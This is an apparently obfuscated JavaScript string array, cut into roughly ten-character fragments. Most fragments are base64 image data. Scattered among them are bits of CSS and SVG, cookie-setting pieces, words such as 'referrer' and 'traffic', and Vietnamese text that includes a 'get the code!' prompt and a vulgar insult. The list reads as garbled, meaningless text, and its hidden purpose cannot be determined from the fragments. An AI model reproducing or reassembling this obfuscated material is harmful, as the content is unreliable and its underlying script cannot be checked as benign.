"AALg/Hl4BA", "Ef9wjT891Q", "6Tj1xDwAAO", "AAD78nALAA", "AD9cMoB5Qr", "k2+Q3FY1Av", "2JY1AvmRb3", "/qqjxz+YAR", "/5oKgn6hXn", "TxwAwAAT+u", "height: 36", "k87mr5h5gX", "v/gL3VrrAO", "cPWN9zDjDa", "xP1Ttqh4qC", "pJBqhXuGDe", "qJ/+R+jeLq", "PCc3vhzBwA", "p4Yh5UwfzZ", "aS4y5Cy3GX", "Csw4cvAADY", "iHrdA2tGvX", "3rxHaKeqNd", "vcJFUK/GAO", "b0aA6j3ygD", "8438 3.229", "dWuYO4BwAA", "sBot45o14m", "oVMgw5zUWg", "LiHzQ8x8+4", "7fL3aKre1X", "wwnAV2y30W", "W/0gXG0UdE", "nuAH6ilFQD", "+r/Df3NAH1", "MAL1Cn6gXn", "GoN4jA6inf", "t+/AihV+kD", "zUD9QQ/UE8", "o, Oxygen,", "xaF5Q/Mu1c", "UVpziFzciJ", "JezyFRb+IO", "UZ1Mv4Qb3u", "amsodNQmqm", "pdOIfsB+PI", "6+WJ7f9izJ", "v4zf3Yqine", "Px8A0AAFAR", "sUzT+MfGNb", "yPn6AafvJz", "jUC+5hFQDq", "zf+x5+gH9+", "zbuGiebfGA", "e4eKwqHdjh", "odsMOEf9wj", "zMC9RBCLeJ", "/EP/yXd4c2", "l1gh+Udop6", "XhC7a9GBw8", "ZgXoIoW8Ui", "m4A6gX2kJh", "fTe7hmOIKG", "nLTLzTjqbv", "MRqLeAerkM", "YeIOotc4fh", "1SfvJf/MXv", "g3q2V/B6cY", "vpHqvHHLse", "5ahjyamIyh", "xPA31FgjFU", "78TBPWyK8p", "MdRzVgySh3", "AJHDGGuyKI", "sEOiXmWHqN", "YA9hBBCaIx", "7nHkJPcw9X", "l4h4AAAC9P", "4+w7zbXGTe", "6CoJ+qF50W", "gao11wI6i2", "DvJvPMO82F", "+0lN/yqGYc", "OkvZgTumWq", "cAdRrLgTqA", "1It2iHrdA6", "smeFeDPUaG", "foV7QL3BPT", "ARYh6d84vF", "MKBeUA+GQq", "f2B63v/0P/", "4WfuVdD1Ku", "oN74of841L", "V7+qBB9jXx", "E366Bkcp3H", "URc58bONFj", "+rJfqBepRC", "ua2F0/C6d3", "9US9q/Mbin", "wbWMQLHLkD", "MoJ6cAdRrL", "h9JW6wT2gn", "EN7aBsYamc", "pfyruAQAH5", "a70TB/ew+e", "LgC+GhhOBM", "Qr+FvHONN/", "A9ZoLgXoL9", "dWGe1KRo9v", "4mJfYu51Bw", "E7H0UBLlOb", "AsTtSr7BD1", "NjmiBzXeXs", "UMQs6sYkzU", "wEFpQz39r7", "oLIHDLHGOo", 'OnUse" x="', "AOA0RL3KDl", "RaxGDoHerG", "mWHqNc8JOo", "PUax4U9dIm", "KgHqaEaiHE", "X7mXVFAve8", "XDzTk+jqTo", "dnRf1hpefP", "6vlu/ZEvcI", "/qDT1A1Jt4", "D/BLPz1DCk", "FNsf1Oey1C", "NnxB3N69QA", "cOgalXTpL2", "1FoN4C6uUy", "HbvDu7h2/9", "3st/A6j3+/", "mgtBvQXUy/", "yhgE9Fw93F", "QL2gHgyFQL", "right: var", "Ue2WAevmMQ", "3kQUa3FKhX", "AA8mGXcE/X", "6Wal89/H6W", "MPYlKLCHjR", "qAcAPBoPFg", "BJ1CtQrZIB", "ZgD1gHqtGU", "o3Z4jvSYGD", "c4Ng95df5Y", "bIq/Oxz8H7", "m+aJgHLH9w", "OdJr4sWB3s", "6ol6TfOiXt", "3pdA0ve4fv", "H6nUVAPWSe", "18Qx1CtiEH", "iCJLgH1Kv4", "3veipnZENO", "G/79UUM9To", "ENRbQL2cH9", "0XUS+aF/W6", "kNxWNQLzp8", "F6hQxDTnMR", "hr/MhToHbU", "2BUfkSAWOC", "mP6hXZQT1k", "Ddxh+W8qLc", "iXqZeIeAAB", "hPEEvavGIf", "Fc1A/UEP1B", "exg/qdReBe", "hhAvU0r8T0", "vU8OOLhYv/", "N3VDSPzM11", "b90S9k3aoO", "T4A4wLHE4e", "AztYeGovhD", "QAAd+dPFn7", "3eSjJk5zx1", "XfNuw0Z5t2", "XlRr/sBot4", "td74nQIAAO", "6D/487SHqZ", "PB0UVcSZMm", "uYjutB7nK+", "1y3ZNTGFQ8", "3hH/GO7FWl", "QMoF5zEVDv", "qDcyLevEdo", "PQCAmO/YA4", "c3eTuJAtyn", "5Sb9wT9Q7a", "dDEVDvAOpJ", "Jw7uYfPDs+", "V9kh6jUPin", "oh4APD5vtA", "Y9X3sAUZf2", "juxUofg70Y", "5od7r1VEeS", "p7ot7AvKgX", "cA8wZxMGjy", "M3vpgDV2+K", "eIeAACP8NI", "r1EdDU1dJ4", "ZwZQT84A6j", "KiXjwv6g29", "AUMSZBn9DA", "bL4zQu3WM0", "jgIwVTuyck", "94UrkpLFuk", "ZnAPVkf0fg", "xD1Ju6wGhb", "PUSe3iYgXq", "D0yiQYF6hQ", "UAjUW6CHaw", "EA9OQOo11w", "ebfGAOptWo", "Tx6PifOxAV", "Ayp59HzOXE", "HerWYEnYlN", "  .heart {", "BjqGXK4GR/", "bpFDE96110", "Ce1AMDDhnB", "gmdidAdST/", "9SDNQ7M4B6", "RDY8RQD8dB", "W8ntwhgH1g", "RDXSD=; Ma", "kFRL+0i6mX", "F7Zjaj4V3i", "etEOUa97QN", "YmUG9jB/U6", "cyLet0vIOp", "AurlMkC97g", "npX8UwzJld", "uAcAADyLDx", "9O+MG+YGDA", "t7EO1wsEPW", "cAdRrLgLqH", "B6sh+o5w4H", "dWjX+lod56", "IuqduENyWN", "xSvUvn8IFB", "JCQAAAK98/", "rxP3AAAAmM", "M5hVzyHLmG", "PAIh4SQBgm", "8rF793Ls+h", "FRn2wgRDRF", "yaOIZ6RQxC", "SY/qFdlBPW", "+rDV+w7cXg", "lvKi3PS/qJ", "ByZhVjopbY", "gXuER0vi2q", "C7u+PB5acL", "DwePxTnAAA", "G4z8yrPKXS", "qJdEvWiHqN", "l0DR456mbg", "ioAmMSiFky", "BwlDgvgJnd", "4SRfS8Lr3e", "0vgXtERHQH", "3FKhXyAD1m", "BypAJHlcOE", "lGNYbO3bsv", "cCY9yA484A", "qJccEvWyQV", "F4F6wT2sAk", "8Q9AAA4LC/", "wD9cy7qf9/", "kNMat", "eSNGYWiPGO", "WKoV/cnNCj", "8qJccEvWyQ", "YmI/8JXEPA", "hBBCaIokuA", "/KuNIBxrL/", "h34g7JYVFP", "HcUQe82MYx", "EPVEvnRf1k", "vAPO1B4aiu", "uAdHKANOYA", "e9wuIehN3W", "ccYLSlTn1O", "t2P1buTqAg", "8HpxhQL2gH", "JQr2QE9ZIM", "Wv2VwpTf9E", "4Kuf9Z56V4", "BlDvlQHq5T", "xR/MZjcg2B", "egDweLyxAg", "kfg1O8TqNd", "074b7pgYMA", "9PPEXj9AEl", "ZxbEv7WaYD", "BIrSofoV7r", "od7khRNDPU", "qXZ0X9YaXi", "AGj0XYWfuf", "hwnUK2SAes", "fmXQU228vG", '"/>\n      ', "gH1JMzgHrK", "+eyoYGHDOD", "hVxyKnwOQj", "wGod2slvwd", "g6rC0Q9Ua9", "J81en7xU6x", "1WF4h6ol7T", "yDlFP1Ou5Q", "7KG3qQb3vv", "IUU/UK86Le", "Ayg3oZP6hX", "XOeGzXLc3P", "style", "H8I+vn8nyJ", "73TnzJ86yf", "IYTQd4sFFC", "cMDhwx9QED", "Qw8Q9Za5w/", "FvWBe1EsOi", "ThcMCsLrGM", "UK1ww79YUg", "HhEdLf8pTp", "cFQPznFXYJ", "rurWW9fEnu", "NplDxZHdxD", "Qr7kI1FtAv", "gTqAfVEP1D", "1kgzzbuGie", "7lHHQvDvUw", "FsEjaObnKm", "RvzAN/z0VD", "cM4B6QL3WD", "cuua2FNsf1", "0q/v+3/ov0", "WGPVEPAAD4", "Fee/0HfuQc", "U/qZGKgn+5", "wAAjs0LPwA", "/BLPYCr3bc", "B5n9STVzEM", "M70Lp3DGYO", "wD6iX1UDAC", "Lu1kt+DMwy", "Evu2/fvKdd", "+oRAawjCI7", "0O9F0YM9eo", "e4DRlzblGd", "/RwzQDqAfV", "BxQuNqEUy3", "B4SM6i3kwH", "thxOznQODx", "PoTGzKmDzv", "Vn+lMOU3/V", "B6csZKUM/w", "/qytucNp+M", "5wf1hm4A6g", "lleKeqLfjD", "uEiqFdjAPV", "I6Dy3ECJzy", "4C115.786 ", "GoXktqBDfs", "1nAZv+YowY", "gfqJfQgGIF", "5PTjDgHpBP", "ABgAlGvsmN", "vYTAM1DPvf", "nYvXs5dn0P", "cA0dkhjqdT", "5DTXGTIWW4", "/825XQfy8+", "iHjuBTBtbJ", "b3IBhS983z", "jss7xD1RL3", "1PsSuEdERK", "qFfIMOQ0Fx", "veUHxFCPyO", "0wUHfk0cQ7", "PHP5pC9sBU", "elVGUC/JAP", "8PjkL1wonk", "kC9khHUSzI", "RA86bwtiXo", "7ncTqDdE/A", "BcJCCqbyPk", "fUE/1APdcX", "K81A6hXNQP", "G+HdiUG83I", "8LGtzg2Y6h", "v8A9oF5yD9", "4h4AwH54cQ", "oeKgqHeBHZ", "HixmoJ/iBe", "9C47d8Pq8u", "uNg+FCNDCk", "AIBn8rIJAG", "I7iNQr5AB6", "v6AGi3jJ3G", "mi5wogi7+R", "pBY/mSxsOG", "zC7qxtG5me", "seFPVEvbs7", "1kgxQr3DBv", "acvhjCEMcm", "lAPTkDqNdc", "1fkJUS8T9w", "2KegAAj8kD", "c/9BQkAAOC", "sNAvevNu/+", "wTOvd95N7+", "CLqFKhXyAD", "epUdol7X4N", "JfzAjcM9UM", "VDoQGhnSZc", "Cg1aPA+BaH", "Kre1Xhnk3n", "QTykC6mkmo", "lANxvQ0H5X", "mIF6gh+opx", "f4gXpKEVBP", "E0BixkCGEE", "HRb1gXtRLD", "DbXFe4B9QJ", "NEvYl3uDgs", "i+WOQQQgh9", "rFIF6JSOol", "gnoLqJfzg3", "dPv0PHrW9w", "DAbB4EAADu", "AO9O4WhlDe", "wL3vvcAYN+", "6ixmBe6aaY", "kkyCiLoF6h", "tAvYAebkVA", "LUq+wQ9ZoH", "/roKh3gR2W", "mdOLiHTVG+", "rqPkuPQAAg", "ocvYO4BwAA", "wI1LMYgHq3", "7Cu2OVq3iH", "LMwDASkS9y", "wTol4m7gEA", "kH8wBBCXXr", "870Z3XFDU7", "jGPqHZPTgD", "MwL1ENpHvG", "QDAPjzUAgA", "51k/43pIzM", "EaiHEEJ9Yu", "27gV6+DD93", "vAvuEdE7eU", "n6wFpxg8ce", "YyuEEwOYg1", "zdnMO/KfuZ", "A1FvmDsM7V", "AsBuiXqVHa", "rrQeNuEwYL", "kXnRb2hB4h", "LBvaFEF7gL", "TbuEPU6z4g", "MO2UOP/KUU", "AA4Gh8yAEA", "wDUC+5hZQb", "cniu4BAvUJ", "x4DcGQ+RU/", "AADCNqFfZI", "+RQbRTQTqF", "IoSVVg3tAv", "kiEnxd/cA1", "xkU9TbnRb2", "eYgGAAAezt", "s6gXzol5yS", "DDhnhnPjHL", "Uax4S9ZKoF", "PiTNxwZ/0f", "op6F9hheYe", "aeRUA9RwZQ", 'ss="logo-d', "F4moyNw6vc", "OPdgsC79lM", "E7vpZOL0rx", "z3TBgV8Tx1", "sc/B+zvo89", "H1QWiXnCHq", "efOu+AeEe3", "7IqJd+ZcDd", 'ight="1788', "oUL5t2aYlD", "9QhGoVzJG9", "gYPg4+Y8kI", "SqG9wD6pmM", "tANQL3AHhI", "b7q9P3iSof", "wLDxwAALzS", "98eol7DvKh", "HhLzJ51ngX", "A/siiMwhc8", "hanh cuộn ", "sm1NDM6ZIo", "BXrYFOWrTt", "zGY3INgSN0", "wSn07guDrH", "gU7/uzPfGy", "SLdiwQ9TJx", "dWYZ9oOeso", "lDjnfAmdpD", "an7RcT1/fo", "3SA6LeqIeA", "JQL7iHlRnU", "3dANQL7CEx", "QOckKhX2SH", "/y/Ff8G3EP", "jhPExyU9+m", '">\n       ', "nxtOZ9sVQe", "Kh/47hvh34", "faHsB1LviB", "9tOZyc3eTu", "e7h6mfelf3", "FDPwzMAAPA", "qf/8AoCL2E", "qucOBekk9F", "Ifu/UmX/mJ", "A/JbancQp3", "Q3Kfk1M5pA", "ZAT1kgxQr3", "d7tOdJrYoW", "ath=/;", "fCAbRuDYM0", "WQ/UM8dDtR", "oV5Ua/roKh", "AiM+frPh70", "KImc+tvH/6", "PAnvd/ymdi", "1PBwIBzZjg", "8uJ3p0A3lL", "25OMdRDY8R", "w8FRxC4Lww", "uBeu5woF5S", "8lI/YDHU62", "BxgUOJw9Y3", "RrHhT10imi", "6nUXAPWSe7", "H97MAICpor", "r7BD1mgdFP", "SNDruFTQO3", "gwK+JY6hXx", "G/E29hr8nv", "l/sNYVYYC0", "e9b/5yz2i6", "AGyf36wBDk", "oXpuG/p4KB", "XOkAY9l/9o", "yWFw83Zx1C", "l6lR2iXvOQ", "4zx5HV7+qB", "z994R9ZJBU", "JQecjtBtBp", "pwE3aomVmz", "3db7j15O4B", "8oI6iUZN4J", "OiXhL1ovOi", "MfyCQsAAAB", "/Ou7GferRQ", "9MoYAgAAoB", "GUG9JAPUK1", "xUUtsVxO76", "ypwFHlMGFk", " cursor: n", "oLQL3gHlZm", "h6lR2iXvOQ", "c1AvqYcdYk", "4Sr+5FyIHw", "Uq2NMgupr3", "Cr3bcY6h3g", "container ", "t0MM1A6gH1", "6YoX3X6frF", "yQL3CBfNuT", "fDoDE4jNHY", "ncEDAADAqd", "zTgLO8P4U7", "nRL1KjtEva", "referrer", "K/CD+g1GQC", "JfLAPW6C0C", "JxDwCY5cWP", "Bc8eNGCH2V", "9YYeIOpNvM", "q9MkC9fMZD", "HqCfqtd4h6", "9pAEgHqgXp", "MAAOBJZHFP", "0FoF5wDysz", "q/5TOxPXn6", "IJnhHlBPzm", "cfSuR0zAOk", "mAPWAeq0ZQ", "sition: ab", "TNQT/AD9ZQ", "fBPbqzbv/l", "BOfUPhZ+69", "AAA8oNa4J+", "UJzP6npX8U", "yWU4+9G/Ky", "IYQQmq4/p/", "9eQMoF5zIV", "XtRLDol62a", "465 37.285", "2x7MTh45vX", "TnFXwwm9yA", "MEHmJ2nxt1", "QbvlzUm7BD", "11wE6i2gXi", "j6Fvp3YYx5", "79K4ShwXgP", "4I/gkH0z9O", "vWwCwMaJeZ", "OoV/QnxXe9", "6E+9wsUDUu", "OXaOSLv3Fj", "QjC9xuA48l", "lHaKeqNd6h", "Aoy116nPyp", "gDqNRcC9YB", "63Q8Q9US9q", "rt alert_b", "OT2N87/+ae", "UG8B9XJ+UG", "BwAA3DOfCA", "DCf9NFwwMO", '0F"/>\n    ', "QVEPgKt640", "hlAPeXD+rc", "H6457wL7tF", "AjPAmDgBwo", "ortant;\n  ", "24hFEO9or+", "1gnrYMY70A", "EY18RCGst6", "rDol5wXtSr", "ight: 1.15", "fKABAOD0RL", "5N3H9C6F0S", "fE6ciQv+pP", "iftUHFQ1Lv", "xOlhQ", "IBZvvAU2+m", "niO9JjYa6q", "zDwCAzfHVZ", "EljRVmIHA+", "7efYEeNkX5", "F6CCGki0UK", "OoV/UnxXa+", "1GseEvWSqB", "Zw7iJ0a+J+", "DSxYAbISoV", "Zc2HDJnJ0M", "/EP/79Vhe9", "skhUS8bFPU", "wwn/TRcMDD", "w79qzKuBOy", "0TnyoILEqh", "ninqZuAcAI", "VEvGxT1AOD", "LzmBd", "PtoOQvY9Bd", "CNSzGIB6t1", "Vh0W9YF7US", "w079YYQL1N", "D1Ju6wGhb1", "ODm7ie0kC3", "wDUc937QEA", "7pRTC1uIqh", "PB8P4AAAAF", "+th6WocD+D", "tgxFCviEFo", "0z+GekUMT0", "ag3iMDqKd8", "/2Jww53gFn", "3xmj69zhES", "63q8zfYfAy", "HDT+pWCPvV", "zZHMhotMF6", "iXHBL1skFR", "YEbhnqhmG5", "98gA6ikfAv", "0alDc+Zzcv", "vlcMbwVA+7", "X9CZpXqndV", "ip+hpxKEUO", "0DUC+whyQA", "G9JAPUK1ww", "A6Zc+jdIkb", "UHnI7QbQac", "mccfSuR0zD", "ot0AP1wygH", "QOnMMCF5vL", "QYeeATEahX", "q5t3Tz7xb9", "noJ7JCNR7Z", "C9Qgao11wI", "3ODZjqFfHm", "0qUK+QAeo1", "ATCLqVXaIe", "QwpZ/povrT", "AQCATVVxT9", "tNnzBtheDj", "xQL+8POKAs", "ckjUywZFPQ", "C4M4B6sj9h", "JeiftUHFQ1", "fLWcdxS9tO", "7Oi/qDS8X9", "jXc0jUm7jD", "es7zkHGG2p", "X/DJCiCQxf", "UFR7wI7LO8", "Q9W72Prgb6", "Dtwh8YXEPU", "+vdM8eYGW/", "IBHQAu4nNv", "QfBCNRDCKF", "FkfqYLDvya", "L1XikeKEJf", "8AACariXui", "4Uxr4EBfaw", "AdSr+TsCt5", "4536U7Yc9T", " lấy mã!</", "f//LX2ebyi", "ph3a4pBvZf", "oN3iHqBfPi", "dsPU/DwVHE", "vAfVyflBv6", "B3qzruiXrx", "CoZzEA9W6t", "Y5cWPPABbJ", "oXiHrBHaJe", "kABgkKhX2S", "AAwDOIenfO", "nt;\n    li", "YE6j0ygHrK", "   </mask>", "uNIBxrL/7A", "jOot5MB6nU", "v/5T/7D+UN", "4GPcE/WqBk", "KIp7ol68R2", "R+fdsB4S87", "hNezvdjAv6", "7FYi7q4Yuh", "ic8h+MIZus", "AAF/PnCj9z", "rk6cPrBU3e", "E/cAAIA98k", "iXvWAqHezy", "86JeckjUyw", "gHQyFQb4Ee", "j38k+Ael8C", "EPWSQ6JeNi", "fhaZwwK4XT", "9JAKgH6jX5", "DdM/CUiZJA", "Doh4A98AbB", "CdQrZIB6zU", "S6dwxlDAAS", "eo1D4l6SdS", "/0jiH+nRjU", "4sFFCGE0Nb", "DqVc1APcEP", "Sr7BD1mgdF", "CviEHImVWM", "NK4J+rtMy/", "YaWsvrL/7J", "iUZoF7hQv+", "SRfRGEFzlS", "L1bK/k9OMO", "u08Agc1gAt", "9jB/U674Bq", "TJAve4CUC+", "nvYTAM1HvO", "K4GR/3b1ly", "5B8GQum+ez", "G6zYBz1H84", "uiXodd4h6x", "gSPCADUGER", "YXpJdjIF92", "O+KMdzVxGQ", "      <div", "wIkcqcGgcL", "I0rb7F9qug", "SKIEELoFfq", "YIAPlQAAwK", "JColw2KegA", "eWd/txGo98", "Yzvd7z5qXI", "BwBg98AABw", "RM3HuThfYj", "f4tiMoV4dY", "dR8tZwKa/G", "uBFjc", "kQ/+qjCsdY", "1UCGvawhjI", "REFUwZ/0fs", "AHuPDEwAAr", "DIsX3DWKgl", "F5SDwUjUO+", "AB1OsqAuod", "DgUnFwM1AI", "1BMgdZ/YPl", "TbG2/Msy7+", "vrQpz6jG0L", "OFFjlTg0Dh", "3iHrdB0S9y", "O3qEwIOrdr", "Aeok9PMxAv", "VxfANTj3f7", "0Ds1bq4ltN", "iJxhB24hFE", "ErWL3APqDe", "fOiXvcLiHo", "0uhoHencJQ", "wlTBfNQXJN", 'll="white"', "A4k09AAAAA", "CvaAT1kgzz", "MoF7GD+oVi", "B9RrzQDqVc", "sEWTKYcLIP", "oZ/povrThc", "iAOrdWsnvw", "XpNflCvygj", "xLOoF86Jec", "YXvWgYf+wx", "HgAA3Pfixw", "+rDV8Qt3cv", "PSHAvUKGYa", "O3bsv0MOmK", "50.74 75.8", "quLwDqJfbw", "qjoanrZNCZ", "OfAafJwIBz", "ZNHyN6mho6", "jUC+ZFveSQ", "FwD1knu4mI", "xvD2d7fYHL", "1nf+0L8+ef", "RT0AAHheHs", "mUG9jB/UKx", "VxO76WTi9K", "OpdYIflHaK", "0AFFv4h0uF", "k6C6udsBh8", "APUCe0gCQD", "eknFDqPclc", "7KKBIQRSeR", "C9oB6+GY/5", "HigO1MfjaJ", "KIVBPMwL1H", "rQihdf63y3", "ACAi/FJAQA", "6cgZQr7kQq", "jXXQDqBfew", "SxLyrGYF6q", "V5UAYAAO7S", "eT34AwD6gX", "QL1ChmGnOa", "+tcnTx9YK2", "F4hA9RrLro", "ZD8KMGnDeF", "m3O2Pgmdid", "g3q4/aH3nD", "d2EOh0JAD6", "qABAICHsox", "GdTbyQD1ug", "jN+pJ+4BAA", "wYGR+AUMSZ", "UyflCv+wag", "nWMSVB9zdt", "QzcA9QJ7SM", "//mHlBPNTH", "X6gnusLgHq", "HIXJmjEPkO", "hnSZcfDwj/", "P5wB6uX9AQ", "6gXzol5ySN", "V3FmKgl1DX", "4wb5gYMA5M", "0w1w/Cc4i8", "1/asYhjmzi", "wY6v2+fv3v", "PdoTqFfIMO", "Wff40Rujdu", "qNdcBOotoF", "yW/B2cYUC+", "efnA55FT4H", "sZqCf4gXpK", "A0fsjxDjhp", "XD+xKhX/0X", "oVikC9khHU", "1kqgX7RD1u", "e8Mg6N0qhq", "C6b57PiTNx", "vnbt3nT2OE", "oOAeNhfq0k", "zAvUQQl7xA", "GR3UCIv6nX", "TrLgD1gntY", "jnqZuAcAAM", "x3x79s5yiX", "X7HN0bpFDE", "wh6hXOCTqZ", "gHAADH4eUe", "v7A9f3/qG/", "D+dGvXD+xK", "XnAPKzOol/", "+h0wAAIABJ", "w883rn3fQe", "KIOoeBB5lx", "rzdxi8TNQT", "L3AHpIAUA/", "iX8YN63TcA", "e;\n  }\n  .", "WGEC9TSvxP", "VEviXrRDlG", "imeWO4Fwu9", "AmfwAWZ72d", "KegD08IEbA", "I6i2gXs4P6", "mMULgNJ1D4", "TZwj4ieKA8", "79F5N6yHxH", "77d8JrYnT1", "874pOv07vW", "twhgH1gnow", "oRyyb9iKnH", "e0UB9WQ/UM", "EPUqO0S95k", "rlMkC97gJQ", "KBeUA+GQqD", "JupVdoh6zY", "MuuEd30y2/", "0ZSkH83v1Z", "xlwjvoPJ/x", "mf5eRD/6aM", "j20HHAqOLm", "Q5IjPdPyXi", "JkzjHUK2IQ", "qiXusdol5x", "4FcCg40Rve", "eB8PwkuxiD", "cNinoAAHA9", "TcA9QJ7SAJ", "cXAgCwO6Je", "KMeJnPItui", "u/kM825zkX", "eqNc0L+pVD", "mdmMhneJx7", "fsmuEdERDR", "4dCSLoQIse", "F/W6HyDqiX", "O4IgxYqhX9", "IzNd6Jw7uY", "DunTcRAHhi", "APc0I1HtkA", "Cn5qu8AIAm", "8DtqQeBIV1", "Ipf2nI4Obv", "S9aIeo1z0g", "SuxPA7Jxpx", "9RLBkW9zXl", "tive;\n    ", "G9ZbB9cDmc", "3L6L4SIHLI", "vU+IjqVUg7", "    <image", "MuMBbowVgU", "elect: tex", "BaJesEPU6x", "UG9JOMBUO9", "AQJWoV9kh6", "/GDet03APU", "HhqfYTnPxp", "38Y+pySE1N", "ontent", "YG3+Kk4AAH", "4t6z72DuAc", "79YYQL1NK/", "fewMoN6GT+", "1HN9AVAvqY", "FQL0DqCf5g", "X0xc36Pzbl", "cVjUC86Lel", "9/H6WQ44nJ", "8zUK/gB+p1", "xUFOhq9UAA", "qJRmgXuGCe", "oIeO8Lj7rE", "KssA9oN6EH", "B1WF4h6ol7", "PWCHaJe18C", "UC+whMYN6O", "8yLeskhUS8", "9un2z9W8YL", "2T/0bsco9G", "CNQDyH0drH", "WK/qT4rhdB", "F/Mh7ol6++", "nhvNmcOgal", "ycQ8AAIAlv", "zRCg9QC915", "uPse/3iPus", "XJOoBAABn8", 's="traffic', "K86Je10FR7", "thoHenMJT0", "D4CZvAEAwJ", "RuM3Mqzynb", "3aKre1Xhnk", "FfIAOp1FwD", "YQb2dDFCvu", "P3c/xjdw8O", "L1KjtEveZB", "QzUE/xAPaU", "Dw7zE3u0MG", "DAjol6lR2i", "vAfVyGaBed", "zGY0vEs87p", "4A0MKLAwBP", "9Af1MhkdgV", "YwD1Nq3E9z", "02fEHc3r1A", "JAve4CUC+4", "XATqLaBeLg", "9SwGoN6tlf", "CcnfoXSUOC", "t77Lvp769e", "   --traff", "9QZlw58AAB", "b1gnlRLzkk", "wih7xeLKEI", "TVx239luBe", "sfu3cux63t", "Te7h6mfelf", "9qRqAeahUP", "wlkbOM8SYi", "g38Q4Xh0W9", "EbgHqBPSRm", "1de8/SeY3d", "R2iXvOgqJd", "6Q9wD6gnZz", "lH8UtbDidn", "MPYXjqZ6Xy", "KoV9kh6jUP", "h6DxQ453wE", "IbUffN8Tst", "5QL6QHY0H8", "yQA1AP1mvy", "h4Ae/IBHQA", "cFvWCeVEvO", "7Ayg3oZP6h", "fXkDIacroL", "llj0z6r365", "cQQt8nFk2E", "DwvSSIHKnA", "R4zSvVuyMY", "8HLRL2Tdqg", "WgqAcAXIUH", "MYxq4iEMZb", "1l/uERH9gT", "3j1H0S9nkO", "AVeleJAwoY", "sXzOwhZ8qB", "'Open Sans", "SDoRCot0AP", "vbDVu1UMQ7", "5PjYdsBhAd", "gkCRCWuFuI", "-dr", "B6OT+oN3QD", "boLQL3gHlZ", "rHhD1Jt+hO", "kOxWFRLzgv", "TrfgFRb+IO", "6BeTfGZPYB", "JwYOAAAAh9", "sbpID+hCBJ", "eNijqAQD3z", "3VzfhRCZw/", "qKcUAfU0I1", "zq7WSAet0F", "x78Sg3m5Gw", "Gg2vtoKHKk", "H6jX5Qb0qI", "m địt cả l", "Cw+2APAHXg", "OCzqBedPGP", "X0mTu7hZgT", "QwAAHZI1Kv", "g3o7GaBedw", "Aaol/cHHFC", "RL0dd3j1H0", "befewHgbDp", "asB5Uxj7Eh", "YStwmhhGTf", "L3gHlZmUC/", "T10hgL1gnu", "ZIR1EsyQL3", "+gH9+6z5/C", "/z5/XAQAhL", "f+8hp9s/eX", "2n31he9aBh", "bvsBgW9YJ5", "Vz7wr+5l3K", "t18hnm3uci", "4XQEAgHb/5", "5EjLYJMOAw", "PqNeaAdSrm", "JOOBUO9L4B", "x8gsA8ABRr", "3fFGDHUq/s", "WChMOY8+nl", "EzUq+wQ9bo", "n2Np+ZZh38", "wfzw8AQDws", "2beN0Wnf6d", "jiGekUMQs6", "AEAMDlleKe", "gL5bWOg/3Q", "miXmWHqNc8", "HhT1LrDD8g", "hFxD1Ju6wG", "6lR2iXvOgq", "oltW5EjLYJ", "ovMQ7sXk3n", "9A+Rs2JkKp", "8250x8Ezsz", "wS6JeZYeo1", "wEl5EQYAaC", "\n         ", "agHpnBlBPz", "vekDUu1ll/", "KQOo1/0FQL", "xmD/CWbnqW", "6dwkDrHfFG", "2/UHrO3/oX", "fUQS928Qwq", "adius: 50%", "B9zdt/gtld", "ET1VoF4hA9", "fNu0M9bFuJ", "v6nUP5H/9V", "aDeAurl/KD", "kiCEtlMN7g", "HqT71AcFvW", "scrollHeig", "3AAAe46UJA", "0qF/VcaVDj", "X89p/7v5yp", "1));\n    w", "H1JvTQGQrU", "b5DcVjUC84", "gaR1YvQAYe", "71b2ScEh2W", "S467/7j3/C", "5VxpQOMZf/", "5qCVQxDgTO", "P7uFm9AM9V", "pYhg1/YcwP", "PVkP1BP9gP", "mPCcbfznTn", "NdVwLyb3MP", "p/+ms6M9qn", "0S9bFDUAwC", "A78mjqFeEY", "   <g mask", "c/God/oOwa", "8L/EcG/79U", "QcHIRVwAS2", "DNwjIqInyy", "tDBq+RnU0N", "fhzDvViel/", "X5Af1qoygX", "AruJ//J3f/", "6sj9hyPEOO", "AQAAMCm+eA", "split", "lCiywvUK2S", "AMCevKkDAE", "3j8jdTjR39", "MdyLVVrFQx", "K9wYPOO4Mo", "zQu9NGoXfT", "6JeNijqAQD", "bfIficMt5c", "4w5Rr/uAqD", "T84A6jUXAv", "e5yJCz3GbI", "zUE/wA/WUI", "Ze/fonnlaD", "MimiMPV6IT", "bD+Lo3eLGO", "rikG9l38nA", "c2XuTImoJk", "UczAvUeGUC", "0PA1qqOhqe", "rC4Q9US9pn", "1BUA93u0PP", "L3WDKBe1Qz", "pRqAeQgjFJ", "iHgCc14ufe", "ZP/Ru2T/0b", "HAAsCmiXmW", "gDAoYl6lR2", "GH1QWinqjX", "TrvgGoF9hD", "fGJxAAAAAP", "M8dzpCT1EP", "YghEP2BUfk", "cpCEo8SwBD", "jqAQCPwgMF", "SE/pXKf3NP", "L+cH9YZuAO", "piCZwyKofj", "/5SwKqCf7g", "5LHdkWQuwY", "F6hUyQL3mQ", "TGKEyGk6u2", "H5i1MvEPQA", "v1fdxEHy72", "9KIsvJTCLT", "zcI8+Tx/7p", "c0NxPavpXM", "xO4MoJ7s7w", "MPAIDj8ZIL", "eBI0jqyf/g", "BM8XIjhNCX", "6japwD6gn+", "9y8qF/U0am", "NijqAQBbvD", "eqIeAAD3wQ", "Ck7pvnc+JM", "OsaEPUm36E", "w6pbb5u6Ej", "RQw5mhGo98", "m+AKjHu/3h", "RQxAPRzDvf", "MCB+WpAAAC", "e6x3Bn5OoJ", "2M17xSvYvk", "5l3NCNRDyC", "lcOEkVW+iO", "4A9TL+wMOK", "9ABh6wbWMQ", "5RjWGzt27L", "/9zoN5nHvo", "OoF97Ayg3o", "AFzWTdwT9U", "BwDA/fDQCg", "DAXqBfdQMb", "U04xAvUcGU", "8zJichJHgs", "YcJI9MCX0n", "aMWwXRytwM", "MnzrJ9xPST", "JncnWZDr9L", "gHhFRnzw8i", "wURc7awooc", "o+sbUujUOs", "UNQDAJ6Zhx", "PV6ITBeoVM", "oEfOuxPW9l", "JepUdol7zk", "sGUA+o15oB", "FfxAPdcXAP", "54t49umee1", "eo1D4p6SdS", "mCA78mjqFe", "BSv7RKlHL3", "cMxxBw9eoj", "hNjEHw7RoY", "AvqAdDIVBv", "5dBFN7Hw31", "OOd8BJ6+ER", "sfo3t4mJfY", "NSbuMNq2N/", "1LrDD8g5RT", "HXjA3o1/Mo", "tg+uBzuVLg", "WLa0j20HHA", "xQNQLdoh6X", "DKCe7E8Ycr", 